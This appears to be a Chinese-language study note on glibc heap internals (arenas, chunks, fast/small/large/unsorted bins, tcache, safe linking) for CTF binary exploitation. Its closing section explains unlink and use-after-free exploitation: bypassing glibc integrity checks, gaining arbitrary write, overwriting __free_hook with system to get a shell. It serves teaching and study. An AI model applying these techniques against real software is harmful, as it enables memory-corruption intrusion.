
调试
1
|
gdb.attach(io. "b _int_malloc\nc")
|
堆管理器
用户与OS之间作为动态内存管理的中间人,由libc.so.6链接库实现,封装了系统调用(申请内存的 brk 与 mmap ),存在于【shared library即mmap段】
- 响应用户申请内存,向OS申请内存,内核会预先分配很大的连续内存给堆管理器,返回给用户程序,堆空间不足再次与OS交互
- 管理用户释放的内存,适时归还OS,也可响应用户新申请内存请求
系统调用
内存管理函数的系统调用包括 (s)brk、mmap、munmap 函数等
-
__brk(sys_brk) :
- 堆通过brk向bss段和data数据段扩展【主线程、子线程可用】
- main arena中通过sbrk扩展heap
- 初始堆的起始地址start_brk及堆的当前末尾brk指向同一地址,不开ASLR指向data/bss段结尾,开ASLR指向data/bss结尾的随机偏移处
-
__mmap(sys_mmap_pgoff) :
- 物理内存/磁盘映射到虚拟内存中,未进行新的申请,在mmap段直接映射获取【子线程可用】
- thread arena中通过mmap分配新heap
- 创建独立的匿名映射段,目的是可以申请以0填充的内存,该内存仅被调用进程所使用
各种堆管理器
- dlmalloc - General purpose allocator
- ptmalloc2 - glibc
- jemalloc - FreeBSD and Firefox
- tcmalloc - Google
- libumem - Solaris
arena
内存分配区,每个线程都单独有一个arena实例管理堆内存区域,用于加速多线程,主分配区和子分配区形成一个环形链表,每个线程中都存在一个私有变量存放分配区指针,分配内存时,未上锁的分配区来分配内存,若全被占用则建立新分配区
- 操作系统 –> 堆管理器 –> 用户
- 物理内存 –> arena –> 可用内存
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
// glibc-2.23
struct malloc_state
{
// glibc-2.27: mutex_t mutex;
__libc_lock_define (, mutex); // 多线程互斥锁,4字节,保证线程安全
int flags; // 标志位,是否有fastbin、内存是否连续,4字节
mfastbinptr fastbinsY[NFASTBINS]; /* 存放 fastbin chunk 的数组 80字节 10项 单向连接 */
mchunkptr top; /* 指向Top Chunk堆顶 */
mchunkptr last_remainder;// 上一个chunk分配出一个small chunk给用户后的剩余部分,随后放入unsorted bin中
mchunkptr bins[NBINS * 2 - 2]; /* 存放闲置chunk的数组,包含large/small/unsorted bin 双向链接 */
// #define NBINS 128
/* 记录 bin 是否为空的 位图,chunk被取出后若一个bin空了不立即置0,下一次遍历才重新置0*/
unsigned int binmap[BINMAPSIZE];
// 每一个bit表示对应bin是否存在空闲chunk,4个block管理,每个block 4个字节,共128位
struct malloc_state *next; /* 指向下一个arena的指针,进程内所有arena串成循环单向链表 */
struct malloc_state *next_free;// 指向下一个空闲arena的指针
INTERNAL_SIZE_T attached_threads; // 与该arena相关的线程数
INTERNAL_SIZE_T system_mem; // 记录当前arena在堆区中所分配的内存总大小
INTERNAL_SIZE_T max_system_mem; // 申请释放内存过程中system_mem的峰值
};
typedef struct malloc_state *mstate;
|
1
2
3
4
5
6
|
static struct malloc_state main_arena =
{
.mutex = _LIBC_LOCK_INITIALIZER,
.next = &main_arena,
.attached_threads = 1
};
|
chunk
用户申请内存的基本单位,malloc返回的指针指向一个chunk的数据区域
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
// chunk在glibc中的实现
struct malloc_chunk {
INTERNAL_SIZE_T prev_size; // 前一个空闲chunk的大小,不空闲则存储物理相邻的前chunk的数据
INTERNAL_SIZE_T size; // 本chunk大小
/*
size必须为2*SIZE_SZ(机器字长)整数倍,机器字长:32位4,64位8
假如最低的chunk单位为8字节,大小补齐必须为8的倍数,最低三位只能为0,将该三位作为控制位
*/
struct malloc_chunk* fd; // chunk处于分配状态,fd字段开始是用户数据,chunk空闲时,添加到对应空闲管理链表中
struct malloc_chunk* bk; // fd指向下一个空闲chunk,bk指向上一个空闲chunk, 双向连接
// chunk空闲时,只用于large chunk,双向连接
struct malloc_chunk* fd_nextsize; // fd_nextsize指向前一个与当前chunk大小不同的第一个空闲块,不包含bin的头指针
struct malloc_chunk* bk_nextsize; // bk_nextsize指向后一个与当前chunk大小不同的第一个空闲块,不包含bin的头指针
};
|
- 当其为malloced chunk时,用prev size 和 size 2个字段;若其前的chunk也为malloced chunk时,只用size 1个字段
- 当其为fast bin时,用到prev_size, size, fd 3个字段
- 当其为small bin或unsorted bin时,用到prev_size, size, fd, bk 4个字段
- 当其为large bin时,用到所有6个字段
amd64下最小chunk为32字节(0x20),malloc(0x10)导致申请了0x20的chunk;x86下最小chunk为16字节(0x10)
| prev size 0x8 |
| size 0x8 |
| 0x8 ← malloc返回指针 |
| 0x8 |
prev size复用
标志位(AMP)
- A(NON_MAIN_ARENA):A=0 属于主线程/主分区,A=1 为非主分区分配,不属于主线程
- M(IS_MAPPED):M=1表示使用mmap映射区域,M=0为使用heap区域
- P(PREV_INUSE):P=0 表示pre_chunk空闲可合并,mchunk_prev_size才有效,P=1表示前一个chunk被分配,堆中第一个被分配的内存块的 size 字段的 P 位都会被设置为 1
malloced chunk及free chunk

top chunk
- 本质上是free chunk,向操作系统申请到的内存减去malloc用掉的那一部分后剩余的内存由top chunk管理,物理地址最高
- 其
prev_inuse位始终为1,否则其前面的chunk会合并到top chunk,
- 当申请的最后一个堆块进行
free时,将会直接并入top chunk,通常利用来隔开top chunk
last remainder
用户malloc请求,ptmalloc2分配chunk给用户时内存大小不一致,用户取走后剩余的那一部分
bin
- 管理arena中空闲chunk的结构,以数组形式存在,数组元素为相应大小的chunk链表的链表头,存在于arena的malloc_state中
- small bins,large bins,unsorted bin维护在bins数组中,共127项,每连续两个chunk指针维护一个bin(fd和bk)
- small bins中chunk大小[32~1008],large bins的每个bin中chunk大小在一个范围内

先找fast bins和small bins,然后找unsorted bin,仍找不到则触发unsorted bin遍历,合并分类,再去对应small bins和large bins找,仍找不到则在top chunk中划分一些
Unsorted bin
- 循环双向链表,FIFO,插入的时候插入到 unsorted bin 的头部,取出的时候从链表尾获取,b[1],一般为<main_arena+88>,为链表头,视为空闲chunk回归其所属bin(small bin和large bin)之前的缓冲区,大于0x80的先进入unsorted bin,chunk大小乱序,通过fd遍历
- malloc—->遍历时将会进行【sort分类到其他bins中】以及【合并free chunk】,故不能先unsorted bin attack任意地址写后再遍历,因为遍历时会程序崩溃
- 当malloc小于unsorted bin大小的块时,会将unsorted bin中堆块切割后返回,free时靠着top chunk会合并

Fast bins
1
|
fastbin --> third_free_chunk --> second_free_chunk --> first_free_chunk <-- 0x00
|

安全检查
-
size:malloc分配fastbin范围的chunk时,若对应fastbin中有空闲chunk,取出前检查其size域与对应下标是否一致,不会检查标志位,若否会触发abort
-
double free:在free函数中会对fast bin链表的头结点进行检查,若将被放入fast bin中的chunk与对应下标的链表的头结点为同一chunk会触发abort
-
Safe linking机制(> glibc-2.32):在链表上的chunk 不直接放其所连接的下一个chunk的地址,而是存放下一个chunk地址与【fd指针自身地址右移12位】异或得到的值,使得攻击者得知该chunk地址无法直接利用,
Tcache
- glibc-2.26 (ubuntu 17.10) 后引入,扩大版fastbin,无double free机制,LIFO
- free的chunk小于small bin size时,放入tcache,塞满7个后,大小相同的free chunk进入fastbin或unsorted bin;tcache中chunk不合并

引入2个新结构体:
tcache_entry:链接空闲chunk,next指针指向下一个大小相同的chunk的user data处,并会复用空闲chunk user data部分- 此处
next指向chunk的user data,而fast bin的fd指向chunk开头的地址,tcache_entry会复用空闲chunk的user data部分
1
2
3
4
|
typedef struct tcache_entry
{
struct tcache_entry *next;
} tcache_entry;
|
tcache_perthread_struct:单向链表方式链接了相同大小的空闲free chunk,counts记录空闲chunk数,每条链上最多7个chunk- 每个thread维护一个该结构体,第一次申请会malloc一块内存,该结构在
tcache_init函数中初始化在堆上,大小为0x250(高版本0x290),数据部分前0x40为counts,释放进入tcache的chunk的下一个相邻chunk的PREV_INUSE位不清零
1
2
3
4
5
6
7
8
9
|
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS]; // 1字节
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
# define TCACHE_MAX_BINS 64
static __thread tcache_perthread_struct *tcache = NULL; // 减少线程竞争
|

key字段
- glibc-2.29引入,位于chunk的bk字段,值为tcache结构体地址,用于检测double free,可泄露tcache key泄露堆地址
- glibc-2.34后,
tcache_put函数中,key值设为随机值tcache_key,不再能泄露堆地址
1
2
3
4
5
|
typedef struct tcache_entry
{
struct tcache_entry *next;
struct tcache_perthread_struct *key; // 检测double free
} tcache_entry;
|
stash机制
申请在tcache范围时,先tcache直到空,再去bin找;tcache为空,ptmalloc在其他bin中找,若fastbin/smallbin/unsorted bin有size符合的chunk,填入tcache直到塞满,之后从tcache中取或直接返回找到的chunk(此时chunk在bin中和tcache中顺序颠倒)
安全检查
- tcache key( >libc-2.29 ):tcache新增一个key字段,位于chunk的bk字段,值为tcache结构体地址,若free检测到
chunk->bk==tcache会遍历tcache查找对应链表中是否有该chunk
- Safe linking机制( > libc-2.32 )
- 绕过:在tcache的一个entry中放入第一个chunk时,其同样会对该entry中的chunk(NULL)进行异或后写入到tcache中chunk的fd字段,若能泄露该fd字段可以获取未经异或的堆上相关地址(右移12位);
tcache->entry中存放的仍是未加密过的地址,若能够控制tcache管理器则可以在不知道堆相关地址时任意地址写
Small bins
- 每个bin中的chunk大小都相等,bins[2] ~ bins[63],62个循环双向链表,FIFO
- 管理32位中16、24、32、40、…、504 Bytes的free chunks,64位最大chunk为1008字节(0x3f0),按 bk 方向取 chunk

Large bins
- 每个bin中的chunk大小是一个范围,不相等,fd指针指向的方向上按照chunk大小降序排序,bk指向最小chunk
- bins[64] ~ bins[126],63个循环双向链表,FIFO,管理大于504 Bytes的free chunks(32位下),6组中每组bin的chunk大小之间公差一致
| 1 bin |
2 bins |
4 bins |
8 bins |
16 bins |
32 bins |
| any |
262144b |
32768b |
4096b |
512b |
64b |
fd_nextsize和bk_nextsize与bins数组无关- large bin中只有一个chunk时,
fd_nextsize和bk_nextsize指向自己
- large bin中有多个同一大小的chunk时,只有相同大小chunk的第一个的
fd_nextsize和bk_nextsize指针有效,其余均为NULL
- large bin中有多个不同大小的chunk时,
fd_nextsize连接比他小的第一个chunk,bk_nextsize对应反过来连接
- large bin最小的一组chunk中的第一个chunk的
fd_nextsize连接最大的chunk,最大的chunk的bk_nextsize相反

漏洞点
Unlink
- 条件:有堆溢出或off by null,且可以泄露出指针数组地址
free时和目前物理相邻的 free chunk 合并为新堆块,避免碎片化内存,将某一个空闲 chunk 从其所处的双向链表中脱链- 释放堆时会判断当前 chunk 的相邻 chunk 是否为空闲状态,若是则会进行堆合并。合并时会将空闲 chunk 从 bin 中 unlink,并将合并后的 chunk 添加到 unsorted bin 中。堆合并分为向前合并和向后合并
漏洞点:堆溢出
1
2
|
*(&RecordList + i) = malloc(v1); // v1 < 0x81 Create函数
read(0, *(&RecordList + v1), 0x100uLL); // change函数
|
溢出长度足够大,在已申请的堆中伪造一块已经释放过的堆,当free其前或后面的堆块时会触发unlink,使得伪造的部分会指向一个我们指定的地方,允许我们修改
绕过
2.23
-
1
|
if(__builtin_expect(FD->bk != P || BK->fd != P, 0))
|
伪造fake chunk,将指针数组作为chunk绕过
-
1
2
3
|
if (!in_smallbin_range(chunksize_nomask(P)) && __builtin_expect(P->fd_nextsize != NULL, 0)) {
if (__builtin_expect(P->fd_nextsize->bk_nextsize != P, 0) ||
__builtin_expect(P->bk_nextsize->fd_nextsize != P, 0))
|
使fake chunk属于small bin范围绕过
-
为了使chunk2与fake chunk合并,chunk2的size的PREV_INUSE位为0,且chunk2大小不能在fast bin范围
2.27
-
1
|
if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0))
|
需要将伪造的chunk的size设置为与下一个chunk的prev_size位相等,2.27也可以设prev_size和size为0
原理

- 释放 chunk2 使得与 fake chunk 合并,最终使得目标 P1 指向P1 - 0x18,即P1中内容为P1-0x18的地址,fake chunk进入unsorted bin中
- 此时向P1中写数据,实际是向P1指向的指针数组的第一项内写数据,可以写入
__free_hook地址,再向指针数组第一项内写数据即向__free_hook所在地址写数据,写入system函数地址,此时free一个写了/bin/sh内容的堆块可以get shell
老版本利用:无对 chunk 的 size 检查和双向链表检查

free(Q)时
- 前向合并,前chunk use,不合并
- 后向合并,后chunk free,合并,对
N进行unlink
unlink执行效果——64位
1
2
3
4
5
|
FD=P->fd = target addr - 0x18
BK=P->bk = expect value // 变式: = target addr - 0x10
FD->bk = BK,即 *((target addr - 0x18) + 0x18) = BK = expect value // 任意地址写
BK->fd = FD,即 *(expect value + 0x10) = FD = target addr - 0x18
// 变式: = *(target addr) 即第四步将是任意地址写, 目标地址内容更改为(目标地址-0x18)
|
- 实现**任意地址写:**向可写地址
target addr中写入expect value,其中expect value + 0x10 地址具有可写的权限
- 此时可以将存储
malloc地址的recordlist[2]内容覆盖为恶意地址recordlist[2]-0x18=recordlist[0],修改可以将malloc数组全部指针修改为其他的地址并通过change写入恶意内容
构造链模版不完全RELRO泄露libc基址+getshell
UAF
漏洞点:
1
2
3
4
5
6
|
o = malloc(0x28uLL);
free(o);
s = (char *)malloc(0x20uLL);
fgets(s, 32LL, stdin); // 向s指向的地址写数据
free(s);
(*((void (__fastcall **)(void *))o + 3))(o);
|
利用:o+3是调用func1,但篡改后相当于调用shellcode

hacknote基本实现:一次malloc两个堆块,且第一个堆块固定为8字节,第二个堆块自己申请

此处也存在漏洞点:打印为(*notelist[i])(notelist[i])调用puts打印content内容(32位下)
利用方法:先申请两个远大于0x8的note0, note1,共4个堆块,删除0,删除1,进入相应fastbin中,再申请0x8的note并修改print_note,调用print_note即调用system函数
